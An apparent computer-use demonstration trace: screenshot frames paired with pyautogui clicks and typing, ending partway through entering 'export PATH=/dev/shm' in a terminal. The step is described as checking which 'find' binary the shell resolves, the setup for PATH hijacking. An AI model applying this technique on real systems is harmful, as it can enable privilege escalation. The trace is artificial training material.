
pyautogui.press('Return')

pyautogui.doubleClick(172, 109)

pyautogui.doubleClick(547, 78)

pyautogui.doubleClick(705, 175)

# Step: Export PATH=/dev/shm:$PATH and check which find the shell resolves now
pyautogui.write('e')

pyautogui.write('xport PATH=')

pyautogui.write('/dev/shm')
